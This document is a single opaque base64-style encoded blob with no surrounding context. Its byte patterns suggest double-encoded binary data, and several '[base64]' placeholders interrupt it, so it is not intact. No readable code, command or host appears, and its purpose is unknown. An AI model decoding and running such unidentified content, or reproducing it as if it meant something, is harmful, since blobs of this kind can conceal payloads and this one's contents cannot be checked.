VQsKNIHIQdGdHHsKfw6nCjsKRe8KJKS9qAiLCsSIQdBbCrMKEw5PDuUbDqXTCqcO/wpLCkAvDizTCocOLOMKUMMKswpfCgcOcE8KoYsOmw7/ClQXCkWfCtH0Ow6bCuMOCDSZ3woLDgDpzw4kFw4dHwo9JJXAbwqgMw65JXQhZX3HDrlLDlMOkeDFDwrUlaS3ChFwTdsKHJcOEw5rCqAjCvsKawpHCrcOWVMOdaT/CtwJnw57DokHDlcOLw6kvwqfDg8KfBwLDnDQ6wqDDvgheUivDvMOqw5YKw6vDijprBsKhw4hDwpnDtsK4w4vDm3Esw4nChcKDwo5ewpJnKsO/w5/Cp8KAPMO7KcKewovCi8KDw5l/[base64]/[base64]/[base64]/DmsKbcsOiw75Gw6V2wrk2djMZw7wZw7Z6CMO7PHd4wpnDtMO3w7zDn8K6MwLDuAvDjyDDhEbCvsKKOcOFHgzDm8O3AsKCw7BkMyDDh2zDixnCtFAOwqDCqwc+wrTCs8KYw7FawrsvMHbDhsKvwrMoMnxTccKLwr/DrMK+fsO7QsKywoVjD8ORw4PCqcO2DAUow7TChQt2WR5Vw47CmcKXMsOueBfClnVLwrhPNG/[base64]/DplfCjx4jel08woXDhFLCuB9CelIvV1sfN8Kzw5UScAzCqcKMw7UpwpxXAMOMAsKxOgBVHsOEwq9cw5dywoHCo8O1asOSEVjCgsOOdsKPwq/CqWdPw5jDnRHCrz/CsMKzw5XDh8O2w5wgw4EzVgcVwo0JQilfwr7DoMOsOsKsw6/[base64]/CsFRmbWbDjsKcJ2tzw6/Do8K2wrwcw4PCicOrwqbCpxVXbHVNwrwYwpjDnhsmw5Zmw5I5w7bDjMOyZcKGb8K6wrnDpcOFwqXDp3c/wqvCtMO+cTouD8KmHTzDpRfCi3jCiMKKDMKiw5jDhMKgSFvCv8KEwqkjJ8KOw47Dk1vDqcK1OHLDiUvCkgHCpEXCjcKdw69MwrHDvwfCmVJGwodew5ULMMKpVcKdw7hYw78twpTCv3jCrnQZw7rCpD/[base64]/[base64]/SsOIV0rDpnlwd8OZwp0Ew7XDuMOKLXd7K3hcwpt5wq8qCsKzw5gtwrLDikNfwozCkU06wrPCqydhYcK5w5bDlMKzw6HDlDxxOVfCi8OoDi9zXsOofjzDjmzDo8O5L1fDsDchKQfDiRzCksKGwpzDgcOSc2DCvhs/wrbDlx0FwrLChsKtwoNnwoLDgnJ0VQvCs8Ozw7VtTcOxworDqwvDocOATQbCtm5vwqHCj8KgwqQkwroqGsK3MEkNfsKNwpkPSMKDaMOLwr3CrcOHw4/[base64]/[base64]/CkMKow4PDo3JUw6hxw4UKwosQScK7YcO6NRjDo8KQw4NhIT5xecOfO2MSHsKbw5scdcOcesO+M8KeKQvCm11aCcK5w5FUwo3DrMK8w7bDlcKhT3s0wolHO8KywrjDtcKQDcOaDMKTw6BPw59Lw5LDtnPDvMKUTFFFK1PDmTjCilQmNCNxCSTDhBTDgw/Do8OTVlU2L8ODw7TDrm/Du0LDusOUw6/DoMOPwo5vwoxTLyvCoEfCsj/Dow7DtCvCmsODGsKcTsKPw7rDhTotSC7DusOxwroswrhQYx/DrBoBHFJ9w7xhGT9Ow5Q6wrzClMOWwohFR8KKwqdFNHpSZHrDmcKAPMO1UcK+VyF6w7ZoBMKiRkFhwqUVw645w43DuMO8wrMjbCfDjsKWw5fCkyFxCwJUP8OWGUXDkMOfwpoGRsOVYh4hScOebMKbw54kIFNqTsO0bC/CriLChMOZw7PCl8OgJ8OQwoQ2wqTDo8OKKnzCgcKGWMK6R3xfCsO5TDbDsAAWwqvDsA7DsXzCrijDnTjDs2sXwqPDpTbDucO3PWA0KMKUwoNzw7gmwpzDuD0iw7lDfsKhVxTDp8KMOcOVfmPCpR/DpRQkNzcWJMOsLMOdw4oww4ZaBcOLwqLDhSkjKVTDocKQwoxDZsOuNH/CsMO5wq7CkcKBw6pbw5B1TWUaO13CiyrChEzDtkvCo8KpesOdV8O7CXXDocOCUiXDnXFtXADDvMKUN8Krw4UNM0h/eMOKccKVwq86EMK1w77DmkQPNhrClDlswq4fwpHCkwvDs2kXwrczwq7DjwPCuMKDGcKswpjCpBIWwr/[base64]/wrbDvUdTwqnDkT1iwojCjcKYBmByDSQDa8KqOTjCr0VrATJaNmfDmCPCr8K0B2slwp1IQ8OQfsKidcO6w5F0wq/DnARTZATCuzdiUjxOwqJfbSfCvMOXNm/CkEtSwq8fMSkTw6PDm8OOw4zCuMKZw4lOw7jClB5PwrnDtcO2w6HCusOhXyl/NcOyYQvDgMKRecOxCnTDhQw8wrzCmsKUw7DDmcK4w40KesOwOT/DuMORw4Alw7fDhEnDtcOGRcKdIcOeVsK6XkEMw6NtAcObD3TDjcOcVGTCtibDqzg2FcOSw7NRwoUIwosLw589wrAxw5pOBQ8VwohTwrNHAVDCq8KfJ8OTKsKON8KrE8O6J1zCpTI0w5llWSvCgcOtJSJUGcK0dyLDtcOPScOUw6/Du8K6RxfDu8KEAQrDn8KQw6/[base64]/CugZxw4zCsDczw7UgFi/[base64]/woBiRMKNZsONJ1/CuMKPw4gmwq1NFjZsP8KCwq4gwoAlwrIlTMKCwpIDwphDCsOXL8Ofw6Ifwp7CkXTCisKmw5zDqsO2CUo/dcO7TDbCtsKWwohEwpHCscOGEcKVwo7CiMONwo9jbsORw5QKaxbDuxEMWMKTw4jDj8Orw7hzf0fDvmHDscOlRxTDoWpvAMKlHnrDp8O0V8OBEcOZwoNsEcOxw5fCjMOAwr/Dj3VHJivCsh0Hw7Eww5IHRsKSwoXChcKQwrsGw7LCswIDw6TCmcO4wpHCsEhWwpJ5w4IOAMKHw5HCrwLCtFzCgcOiBcKaw5rDtcO/BsOlw7HCgsOawpoxw4ETCWnDm8OaTS0rwp7DjMOsw5zDgcOxwp9PwqnCgsOow6MQwrjCvcOFwojDpcOrLTwtcgbDnsKWNsKUXA7DphY1OGnDtwV3w5XCoS7Cj8O7w4Ikwr45dm1NRsKOw44BAEVUwoTCvBZ5wo3DhcOfUGZ4wo44wo7DncKSE8K/[base64]/CusOrQTRyw6QdwrMkwqHCvwnCucOBKsK+w73DuzhYwrR/[base64]/DoWTDiirCsgXCtcKXLsOmb8OsOMKLPcO4TEEeHUV+dMKaDnk6w5TCrMOuJsKvwpN0wrEbw6zDiMONwqAUwpTDh3rCrMKrdsKywpt8DikKJhvCgTobIR/DmxvDpmQDwoMjw4fChBIrZsK0O8OIWcKEw6XDiXF7FRrCl8OlwoNowqYpwo/Dk8K9wpVTXkUoLMKaV8KJwr5gw6xrwocxYMKTwo1xw6wSwqcOw7bDo8OQLcK7eANkw6jCn8KIP8OKHgrCtcOIw6XDosKqwpBwRcKVwrrCpCfCmMKdwovDgsORe8OSwonCkMOpHMK3wobDj8O8d8OcwrRiCsO1wp/Cj8OkJsODBcOoJhzDhX0cw75Jw63CtcKoHcKVw6XDmWtew77CnsKfwpNRSCXCg8OyWcKnwqvDol3CrBxvw4AJw78Iw7s/eB3DlT9XwoHCgcKPM8KvIk7DgMKewqUMwq/DqS5fw6xgHlbDpHXCpDs/[base64]/DlcKtbg3DhMOTwrfDjMOBLWElMkIsw71hwpBrw6IUwphFVxDCgWLCjRXCpk8VU8OtPi4TwrULwqzCjivCqcOOw7NgVMKgXwDDghrCmsKAC1PChWrCvhozd8O/WXEWWVPDj8KEw7k/woUKfcOxw7DCo2HDtcO6w4cewqbCqGHDqxY7ZxnCiFBIb8KtKsKwAMOIfMOZHsOTTEbDh8KoI8Kqw7PDucKUHcKHw79BPWjChFnDjwPCtsOsw6l1DU/Cuh3CtFxWwrhLw7R7w4tYand+wpMyOcO7w5FbwqdQQgLCtMOaw4vCmMO2woxMODHDnAJrEMKqecKqw443wo/CsMOAGMOww4zDtlbDk0rCh3LCpBXCs8KuNSTDoSp4Y2PCusOHw7jDncKCwqDCn8KBwpfDnwZkPCxJw5bDshZ2ekkcOWsGXcOMwpzCrh4Xw6vCmzBnwoJaRMKLQsO2wqrCocOaVwTDosK1EFIFw4rCicOJXn8Yw7FnN8OewpTDtMONwqEEwopiw7/CicOPOsOxK3lGFsOrwqMrwovCt8KnVMKTwrrDtRnDicK0UcK7TMK7w61Sw6rDijdjw7HDkMOKworDl1/CrMOCScK3A3ZNECgzWxZjwo9UWsKWcMOsw5XDu8OJw6nDiHDDtcOrFjfCuFTCn8Kfwq1uNSdHwqR7w4Ycw7bCscORwp3DpsKUfsOTHnsUwq8NwrZOw4Eiw7/DncOAQhzCrMKWc2fCi2nDgArDmcOHworCvcOBDMKvSMOAw6YwMMOEJ8OEw4w0ZXvDonjDk8OTw4rDmFQ6H8Kqw6cLTX0KGz0sw7fCjFbCpT0pMUbDmmXCucKrw63DucOmw4HCrUh1woDDrH3DjcOhw7jDgiZJw5NoCMOPw5TCpxkuwrnDhMKGw5w3wr/DjHTDqnHDtXDDnsOvw5rDuCjDqMKHZMOdYHnCs8OvbcOnS2p8WcOlZsO1w7TCi8KSKsKdw7DDlsO+acKDwrogw7TCjMKawqlnSkXCnsOGwpZYYMOnIHDDq8OoUVvDtRJwVMO/[base64]/DnMKwVzHCpsKxfGc4F8OZw6nDpCHDhlI4P8Ksf0fClcK7Ij4VP8O1w63DlMOjG15Mwr/DnRnDv8KbwrbCpcOlw7QRwrnCv1wKwq1KwqBMw44/UgrCq8KBw6MSwqx9BW8Uw7VeFcO/w6HDtQdnN8KJdcOONMK0w4PDr8OtCcKQB8KBw63ChQzDnFHDqj/Cn8K2wo3CuMKgIHnDm158UcOBwrPCjEVhfzxWTk9xS8KiwqJoKDglCl1sw4ATw5kMwq5XDsKtw74sDcOIwogjw4zDq8OSI11VECfCoBlnw7jCj8KJNEQHwqVpcMOZw4rCvkPCqTstw6o+IsOkXMKiFi/DvwvChcOgwozDp8KwUDoudV5ew7Aaw4Fhw4nDicOAO2jCjcKZw61dLyQ/[base64]/w5ksPMOIw7wIwo0RDS9xwotnUsKdw5vDv8OOw5IzJMO+w7DDlcO4wpYgETXCgcKOZ8K/bhrDry9fwqnDn2/CnyIBworCj8KDVcKUPgLDmsKmwoc8BMOzw4PDsz46woUSBsOJb8OHwqTCh8O1N8KAwphvCcOGGMOqEm1pwo/DohfDjDnDsC7CoCPCuSJFUE8EGG9GwqrDhMOywrh9EMKYRcKNwrzDtSLCucKVwo8sB8KzUHZ9woMBwoIIK8OXJTFhw7YtE8KoTsO5VFrCmWphdMOWI3/DkwpFPcOUS8Olwo8SSsO/U8OMRsOsw6sIfyg4UT3ClGrCjwjCsXM0U1zDoMKfwrjDvMOHODDCtyHCn8O8w7LDsibDv8OUw4pjVQTCh29GHXDCjcObV0pyw4zCqsKDdGFPSMKJbHTDgsKCWnrDpMK+w5dzNCN/O8OJMcKxPw5lH17Dg2LCshgRw6PDpMOSwqxaf1DCnBJ+TsKPw5jCnzbCvFDCqMKsXMKLwoQ0MMKoAXJ5w75PW8OBDzNXwqzDs0gSeEB2w5fDrlAGwq8jw788eF8kfMKKw5dEw4lHfcKtw7wfFsKfLMKtMSLDgMO4fhFiw6HCnsO/UCoAdxDDmcOuw5JDJSgnw7YVwqbChMKPcMO5w4MXw6/[base64]/CiDnDmMKUQmjDgMOowrYSw7okwqQXw5ZpcMKVO2xwf8OqwprDrloUwr3Cs8Ogwrt0LsKONsOyw5QtwoPCpSPCpMKBw53CqsOlwpdKw7/DqMKObhxwwovCgcKbw5AtUcONa30dw54HWmvDjMOUw5VcW8O9SSZVw7HCn1hKRUB4LsOowrzCtHtDw54jesKVCsKiwpLDj2HCgSjChsOPecO2UhXCisKpwr/[base64]/DtB/CisOyw6IUw4/Dl8Kaw4hMwqM5D8K7F8KiOWV9wobDucOlw5rDrVvDnBsMwq/Dl2QjAsOaB2Jrw7wBwpNxMhXDuEtgw61AwpPCi8KRw5zCt1hzG8KQw53CvsOGOcOqLsOrw4w5wqPCvsOsScOXJ8ONWcKAfhLCnjtzw7LDl8KCw7nDujrCr8K6w4t0Fn7DjEV1wqVRZ1vCoz7DncKleHRKCMOUaMK3woLCuUJUw5rCpxvCoi/DvcOcwrgMf2/[base64]/Q1TChsOecMOADsKJZxE4QEbCgMKPCsKtwqpcw7/ClC0Ewqg/wo7CrsKaa3NORz8bwp/DigvCo3jCo1vDm8KFK8K1w7fDjBHDkcKGYzPDmQZ2wpUSb8KZwp7Cm8OqNsOewpzChsK4IHvCh0fCtR3CoUbDoQ01w7gsS8OiSsKKw6Q8c8KZworCvsK+w5o+I2vCqcOyNkxnKcO3Q8OBdCLCoUfCu8OOw7wpJF/[base64]/Cuw83wqI9wrRaTsKTw6zDpcO4w5Ubw7UAUyJLQWDDksOpHQ3CnMK+ecKCDizDmsKVwpXDqMOcP8KSwq8AUlUMwqPCvMKfRnXDucOSw6LCocOKwpg8EcKESH4LFB9yDMO8LMKcRMOVWWTCuC/[base64]/CosOSw5NnWQXCjMOjwrVjVcKtd1pLBsOeeXtkw7smbsOzDTNwZsKCwplcCsK3XRjCtnsGw4N2wp/[base64]/DmcORGcOvJGlvZsO4RMKVw7fCsXHCkMOBGcO/w6bCh8KUw5JbPEvCo8Kvw5l/w4rDg8KJAcKtLsKNwrnCi8KvwoomeMKzeMKxecKZwrkYw78hYUZZACfCgsKjCVjDgcOJw5NFw4HDoMOzRUDDvVUjwrnCll0eCBdcH8KpccOGZilkwr7Dm3pewqnCiAADe8KxbRTCk8OUw5M/w5pMwocowrDCvcKtwoTCuFbCnmI+w6pMbcKYVXrDnsK+N8OOSVXDoEMMwq7Cl3rCq8Kgw6zCnkEcKC7ClMO3w6VtXMOUwpJjwp/[base64]/Cly9oezvDqy06w6R9w5Zvw7XDs2XDmsOEJ2TDlsOJw7N7HcK0w7fDtWbCusOMwqQmw4lCd8KCO8OAEcKiZsKrPMOnaG7ClkbChcO2w73DuX3CiWZhwpsBMV3CsMOywq/DpMKjdw/Dp0LDmcKKwqLCnndPccOvw45pwobCghLCs8Khw7ocwp8fKHzCpxl/cwfCncKiFcOUFcORw67CsxR1YsKswqZ0w6DCpVxkdMOFw65hwr3ChsK/[base64]/CvAE7wqp5w4x/wrrDlxRCw5QxBw0WwqwQN8OHw77DiWsdw79gLMO2wqfCvcOHwofCk2d6f1gIJwbCm8KmcjnDtBdVfsO6ecOHwosywoLDk8O2HE1xRMKDdcKQS8Oww4E2wprDksOdFMK6B8O/w45Pfjhlw5slwpxceyAQGVHCqsO/cn7DjcK0wrnChRPCqcOhw4/CqQ8xDkExw7XDnsKyCn8owqJNPiR/WzrDklERwpHCiMKpPGwjGHQtw5nDvhbCuBHDkMKtw4PDkF15wp9mwoEra8OqwpfCgXU5wq92CUtgw7sKfsOsKDPDlAofw58cw6bCtnZKLCt2wr8qLMO8OVRTNMKXccK/En5NwqfDmcKpwpJQAEHCkyfCl2PDg3dkPjnCoyrCjsKULsOiwpM4bBhPw5E2FgzCjxlRVA0sHj1FBSkUwpgNw65Qw5AYJcOoEcOIX17CsAJ+NTHDocOMwpbCjsOXwqtjLMKrFEPCtH/DmU5TwoxnXsOqDghtw6sfwpPDn8OUwr1+cmc9w5sqY37DgMKwXAIiZk5Td0tibG52wqRtw5bCrBMDw7MCw55GwogOw6QIw4w0wrsUwofDrQTCgkdIw7bDnGZGETgwankhwrltKFUjRXXDhsO1w6TDgXjDoknDohLCh1MYCCZxVcKbwoXCtC5aUsOTw7t+wr/DoMOFw659wr9YRcOJYsK6OQPDtsKZw5VcL8KXw5JKwqPCjiTDgMOvOxjCm38EQQzCisOKY8KRw4c9w5TDrcOAw47Cv8KAHMOGwpNSw57Dpy/ClcOOw5DDjcKWwrQwwpFRbFt3wpsTM8OAEMO3woUzw7DCscKJw4B/JCXCmcOiw4vCtyDDhMKnG8O2w4PDjcOvw7rDo8Knw6nDsAQgeHQsOMKodCvDpy3Co3YLWQIgUcOdw4DDisKSVcKLw5wvJ8KaHsKYwp4jwr4BfcORwpkOwpjDvGstQmU7wrzCsGnDqsKrIyvDvcKFwpcMwr3CuSnDghgYw6wHG8KVwrQ6wqo5KU/Ci8Kvw7QMwrvDiCPCilhZNHrDjMOMBwUcwocLwotwM2fDoinCvcOKw5B9w4nCnGcHw5t1w59fOyTCicKqwqNbw5oSwqJ8w6ljw6p9wp0cZCcBwqHDvV7Dv8K9wpbCvWsKH8O1w6fDgcKvbE8OGW/CkcK/QHTDj8OLdMKqwqTCihN7D8Kjwol6XcOuwocCScKrU8KFAn5zwqvCksOzwqrCiEoZwolAwpnCvTjDqcOETwpqw5N3w4FPDR/DmMOrUmTCpCggwrJ3w5w8RcOWYiFOw4rCgsKUFsKTw4xlw7Z2f3MpJi/DoXUWBcOASR7DtMOsbMK/eVYXLcOhSsOqw5fDmmLDg8O1w6V2wpd9f1xPw4vDszELfsKIwoBiwofDksK/[base64]/CvMK9wrnDmcK7f0jDtGrDtzDDg3HDsMKnI1/Cj1daYsKHw51MLsKaT8Obw61Bw4fDlwXCiUVmwrvDnMKHwpQFBcK9NWRDPcOiBAHCtizDhcKBYGULbcKLSBIowphgSkTDmFcrEH7CicOMwqJbFWPCvnHCsU3DpQgYw6lUw4LDu8KywpjCi8KHw5bDl3LCrMKKK0/[base64]/Cq8OmBCF/dhwWw59KecKiwo7Cv8Omw59vcsO+O2UzwpTCgzxCdcK2wo7Cm1k/fxFhw7TDncOQA8ODw4/ClCVQGsKeWXLDrUnCu1whw6orC8KpX8O3w6nCuATDgU87SMO2wq1UdcO+w7rDscKBwqBlDkYMwpHDsMOTShFSdh7DlDEObMODUcK/KUcPw6vDsAXCqMKAeMK2QsKHE8O/[base64]/[base64]/CkCg1DMKMXWNmKsKQw71yHzYjwrfCsw7ClRliw7rDvGPCqk/CtG9Yw70nwozDun5zCmjDjWHCtcKBw7Ulw59JAcKqw6bDslHDm8ONwqt3w4rDi8OOw47CgyrDm8O2w6Y4ScK3MT3CjMKUw7R9NT57w6xbEMO5woDCgiHDrcOSw6fDjQ3CtsOkLHfDq2PDpybCnwh/HsKYZsKqe8KBU8KXwoZhasKqU2lawpl0F8Ocw53DhjU8BH1dM18ww6jDrcK1w5oeVMOwej8WbxBcRMK3P3tPKhltNwt3wqQoQ8O6wq01wrfDqMO2wqJ/fC9IPcK+w4F7wrjCqsOnTcO6RcO8w5HCisK4DFYCw4TCqsKCPsK6csKlwrDCnsOLw4VsUH4+a8OCZittMgETwr/Cq8Kqd09JeU5IPcKBwrlMw7VEw7Yqwrwtw7DCpmIVBcORw7w+fMOnwrPDrBw2w6HDr2zDrMKHdXTDr8OZTzNEw51rw5B/[base64]/[base64]/[base64]/OHfDg05lb8OcLcKAOyd5wpzDk8OvwrHDoA8uccOSw6jCmsK4w48Owotqw5s1wpXDkcOLfMOIIMOswrs4woQuJcKTBGhqw7zCryECw5zCiihZwp/CmlTCgnE3w6nCosORwppZfQPDnMOPwocvEcOEfcKEw4MUN8OudlU/XHLDvcK1e8O9PMO7GxFad8OHFcKbZGRKPCHDiMOsw4JsbsOdWks0Km1Tw4DCjcOwWE/DhzDCsQ3DjCHCoMKNwoQyI8O7wrTCuRPCg8ONYwTCoFE3dCx7VMKCRMKPXBzDiytZw7kgLDLDq8Kdw7zCocOFfCsqw5jDgU1jawfCmcKgwrzCi8O7w53CgsKlw7nDh8OdwrV9dUvDqMKoaGJ5PcK/w4Uiw6nDscOvw5DDnRLDlMKSwrrCnMKrwrMIOcKYD0rCjMKiZMKcHsOew7rDs0lpwrUEw4AIRsKdVAjDrcKmwr/CtV/Cu8KOwqDClsOuFwsXw6XClMKuwpvDnElaw6BeU8KIw4EOJsOywoxMw6BSdH5HIG/DkSEGZ1RQw5BvwrDDoMOwwoTDmBN8wpJOwqE2BVE1wpXDjcO3WsOZYsKwc8KNekUwwrFVw5/Ds1jDlQDCk2UhJMKaw79WOsObw65Wwr/DhVPDiGcbwqbDs8Kbw7zCqsOsJcOhwo3DtMK/wppuT8KvcxNSw6XDisOCwrXDgigPAml8BcKZKzrChcK0fDrDjcKYw4TDkMKaw4zCg8O1SMOUw7jDksOud8KPA8KGw4kWUU/CvV8SbMK6w7HDm8K2eMOERMOZw5xvJnvCjy7CgxtyKCJhVBsuNE0jw7IqwrkCw7zCgcK5IcOCw4/[base64]/[base64]/Cl8Kdw7xkDyHDtmYyHMKRw6DDh8KZLMOpOcOgEMK7w6jCr1bCoznDlcKVW8K8wqd5wpvChDBlTk7DuB3CtW9SSHNBwoXDiHLDucO/CRvCpsK/[base64]/[base64]/[base64]/DlsOlwpU7WsK8wofDmB4waMO/ZsKcwrLCtcKyCTrDsMKsIsK3wrLDiSjCrUTDqcOIQiggwonDjsKBaCUdw6JBwo8nTcO0w7Nob8KtwpHDqWjCpSAeD8OZw4TCozkVwr/Crj5+w4ZFw7QBw6ciNEfDmhjCnlzChcOJeMOSNMKyw5nCjcOxwrUvwqHDg8KTO8Ouw4h9w7dSczU1ZjgkwpnCn8KgOgLDpcOdUcOzEcK4XizCnMKrwqbCtF02JX7DiMK6G8OMwpUDTC/CthpEwoLCqSbCnSLDnsOMVsKTfAPDkRXCgT/Ds8KFw7DCn8OBwq7DugcEw5HDnsKTIcKZw7xpTMOmL8KLwrlCBsK1wqJ6JMKvw73CiBUFAQXDq8OCfip1w4dVw4TCv8KTFsK7woFDw4LCv8OfLXkrBcK7XMOhwqPClQzCvcKsw4jCrMOra8KDwr/[base64]/CisKHecOka8O4wqxHcSbDjcKDB8OuPMOvwrLCq8K1wpnDtF7CtF0aDMOAbWXCpsKawoYiwrXChcK4wo/CqAg6w6YQwpLCqVnCmCpUAgldFsOJwpnDlMOzGMKJRcO3VsKOUAl2ZDBQKcKiwqN0YibCscKjwqTCiCEkw67DsExIN8O8GS3Dl8K7wpXDvsO4CR5iEsKGdHvCuRYMw6HChsKRCcOmw5bDsyPCnBbDrUvDuR/CqcOSw63DusKGw6QLwqfDlWXClMKhZC5/w7ovwqfDl8OCwpjCrcOkwqN3wp/DusKBKFfCvXzDikB5EMO4ccObGUBFMxXDtkwCw7kXwrTDjRUKwpdvwo9XDxjDr8K1wp3DhsOidcOOOsO4U2fDl37Cm3XCoMKrblDDhsKAHBMgw4bCjXrCusO2wpbCmSvDkSQrwrEDQsOEbAoawqIPYD/DmcK7w797w68/[base64]/[base64]/w6AZw4vDk8OWwo3CmjYIehvCi0DDtcKSecKBIk8eMSRpL8Kqwplvw6bCvyQHwpRNwpJTb3p7w5ZzKz/CjT/Chh5ew6oIw6LCjMO4WcK5CFk4wrDCgMKXFh5Sw7sUw7YpJB/DocOUwoYfRcO1w5rDvSp6asOOwozDpBZLwr5QVsOyQkrDkS7Cv8KRwoVVw7HChMO5woDCp8KCK3vDgcKcwqpTFMONw43CnVIjwpkaH1o7w5Z0wqrDhcOpSDU6w5RAwqvDmMKGNcKYw4tgw68uG8KzwoYGwpvDgDFhO1xJwqskw7/DlsKxwq/CvnF9wrtHw7XDiUvCpMOlw4YEasOhDiPChEERa23DgsO1I8Kjw61hQCzCqTENEsOnw5HCoMKZw5fCl8KXw6fCgMO4LR7CnsKCa8KgwobCsgVNJcOdw57CgcKLwq7CuUnCq8ObEA5+W8ObRMK0Cn1cVMOOeTHCncK/UVYjw6RcTA9FwqnCv8Okw7jDtMOqEDliwrwrwrRgw4HDkTdywrs6wonDucOmQMOwwo/CkXLDgsK4DysIfsOXw6zChn1FZBnDlFnDmSBCwpvDuMK8eFbDlgArEMOWwpPDvGjChsOUwrF7wo19MGwKLV16w7TCgcOUwrQaEz/DkhvCgMKzw6fDuxHCq8OuOyzCksKEBcOcFsK/wqLCoVPCucONw4zCrgrDp8Obw4fCssO3w45Ww5MPRsO0RgnCjMKEwoDCo0nCksOlw6fDmQkcNMOhw5HDnyfCt2bClsKYE0/DgTTClsONTU3ChgcAV8KGw5fDoE46LwXCtcKVwqcOemZvwrfCkRHCkVlpVgZuw4/[base64]/DihEEFcObennDmMOuf3rDsTTCssO0w7IPw5PDr8Obw7Yxf8K8wroPw4vCiDnCoMObwogGf8OGYxzDtsO2ShsXw71LRWXDrcKyw7TDjMO+woMuVsO/[base64]/CvE9OAFjDmMOBNjhLQMKJWcO5Ck19PMKAwqh/[base64]/DlMKIwoPDjMO3w6fDp8KywoDCshXDkTLClMKSwpxcdcOwwp8YHXbDiigMOAjCpcOkU8KIFsOKw73DjjUadsKrKnvDp8KvQsOWwoRFwqZEwoZXIsKFwq1xa8O3e2xSw6lTw6bDnh7Dulw8AXPCkXnDnxVIw7Q/[base64]/[base64]/[base64]/CtzzDuivDjmHCgVNDwqzClA4JaMKdUXfDosOSLsK8w67Co2UeesKyGE3DuH/Cmx9lwpJQw4jDsi3DkF/CrF/CgBYiVcOUOMOcJ8OHW2XDqsOswrZYw4HCjcOdwpXCp8OBwpbCgMOwwqzDlcOZw705PnhkTmzCgMKQTmtvwqFgw6E1w4LCnB/[base64]/[base64]/DrzQWWsOPccOywoJjw59Ow5ZOw555E8OhcmDCunxlwoY4H3tgJH7Ck8KCwrQ7R8Omw5jDnMO8w4trWRR9FsOow6Jaw71aIUAuW1zChcKoHWzDjsO0woNYEybDscOowrTCgF7DuT/DpcK+HGfCvQs4HmjDksOrwrTClMKuZsOQNEBpwqIQw6/[base64]/DiVPDhcKxaXsbHhQqw7wiwpjDrCfCkW1qwoNtTmnChMKTdcONJ8KnwrDCtsKMwoDCnQvDmWEWwqbDg8KWwr97fMK1MXvChMO2SHvDuDFUw5dTwr0oHjTCu3dnw7vCscKvwoIUw78+wqPClkVtQcKiwp4jw5ljwqQkbQ3Cil/CqwpAw7rDm8K2w4/CjEQhwpRAJQPDuDXDisKFcsOrw4LDqjLCuMOxwpwVwqANwrp0CkzCjlQvDsO7woQbVGHDl8K2wq1Wwq47DMKBX8KPGlBqwoZPw7lPw44Vw7cYw4F7woTDrsKJNcOOc8OBwpBNVcKiCcK/wpoiwpbCncORwoXDnFrDq8O+aCpGLcKywp3CgMO3D8O+worDiycgw6g/w61rwozCpm/Dg8KUNsOGAcKALsOLK8OnSMOLw7HCji7DosKLw4TDp0LCtGjDuBTCpgjCpMO9wrNrScK9b8OMfcKYwpdCwrxIwocQwptww5xYw5kEPFYfP8Kww7tMw7vCoV5tPj4BwrLCgxkjwrYzw7AMw6bCpsKVwqjCjzV2w4ofecKIPcOlV8KNTsKkDW3CkBRFbQFLwr/Cp8OoY8KHCQnDksKKQMO5w7MpwqDCo2zCpMOGwpzCtiPCq8KVwr/DsG7DvUDCs8O7w5LDqcKMOsOlNMKEw51zIMKawpAKw7PCj8KzVsOXw5jDvVN3w7/DtBcSwptmwqTCkDMBwqXDhcOuw51WHMKnd8OYeDzCtA9bTHMYAsKzX8Kuw7IZC3nDiwzCv17DmcOCw6vDrioHwoDDtFnCnDvCv8KiHcOHXsKyw7LDkcK1X8KMw6bDjsKhIcK6w7ZNwp4XLMKVcMKtdMOxw5AEdUvCvcObw5/DhGR+IG7CjcOZecO/w4NRNMK8w4TDgMKmwp/DscKuwovCrzDCi8KpQ8KEAcO6X8K3woILCcOAwo0iw7dow5w0U03DtsKIX8OaMA7DgMKEw77CsHkIwo8gA2AEworDuz7Dp8KYw5RBwrRSCHfCg8KqY8OWeigvH8O8wpvCnm/DsnnCncKkT8KOw4lhw6TCoAcqw5s/[base64]/w6/DtsOjJ8KNPcOsw4fDpy3CmGLCkwFGwqZMw6nDqUMAOA9Ae8O4SDFgw4/DiHvCjMK3w6t2w5fCi8Odw6nCtcKcwrECw5rCrhRwwprCh8KCw4DCoMOww4HDl2cMwpxSwpDDksOXwrvDlUDDlsOww49GCAA9BFXDllwQZxPDu0DDkglLaMKvwrbDmWrDi31gMMKQw7BpE8KPMjnCr8OAwodNKcKnCibCtcK/woXDncONwqrCtzXCmU86Tgttw57Dn8O9UMKzXFcZA8OPw6xYw7LCqMOVw6rDjMKOwpjDhMK1NVrDhXY/wrQbw7jCiMObUxfCqn5/wogzwpnDicOew4nDnkUHwqTDkjB8wrAtLB7CisO2w6vCkMOVCRlCVWpVwq/Cg8OmG33DnQZ1w4rCqm9Owo3DsMOna0TDnUDCt1PDnH3CtMK2ScKmwoIsPcO6ecORw5c5VMKCwo85OMO/w4ckWVPDqcOrX8O3w4kLwpoFGcOnwpDDn8Ogw4bCoMOmS0Z7VmFrwpQ6bwjCgzJ0w77CjUICKzjCgcKdQhZ4MirDqcOmw5tFw4/DkW/CgH3DvRPDpcOvY2c4B3Y5aEccTcO6w4hnA1EoCcOhM8KLB8KZw4ZiRk8mRgxkwpjCpMOZWVAbIzLDgsKNw509w6rDtgFsw7pgVxM7ccKfwqARPsKyOWdBwp/DucKdwrQswqsvw7YCG8OBw4nCn8OiH8O+OmNTw7zCosOyw4vDnXrDvwDDl8KuS8OLEFldw43Cv8K/wqMCMmVTwp7Dp3PCqsOWc8KDw6NUYDDDmmHCrzlUw51uAhk8w5dfw7/DrcK5PUHCm2HCjsObTAjCmx/Dg8Okwo56wo3DtcOpKmfDiRU2MiLDksOmwqXDucOLwp5fXcK+ZcKPw5x1ADdsUsOJwpkHw7VQHWJkBSg3QMO5w5dHfgUIcljDosOhBMOAwoXDlE/DjsKjXTbClSnCiX53e8Osw4cvwqrCosOcwqxow7oVw4QGFkARImVKGGHCtcKeRsKZXDESFsO7wrAgQcO2wqdlacKMXhRGwo0WGMOGwpHClMOZaTlCwrl/w4bCkhPCs8KOw4J7PzDCmMK2w6zCsA5XK8KMw7DCjk3DjcKIw6YDw4wXGHDCvsKnw7DDiXvDnMKxesOBNVIlw7HCjxIcZwQnwoxdw6PChsOVwp3Cv8OJwrDDrGzClMKow7ZFw7Mlw61XMcK2w4XCskTCsS/CkQZCGcOjAcKkP34Jw4wRRsO3woQwwqlLeMKew7Mtw6ZbQ8Ozw6N7XMOtHMOwwqY+w6wnCcO2wrNIS01RXX98w4gfAzLDilQfwonDr0HDjsKyXA/Cr8Kkw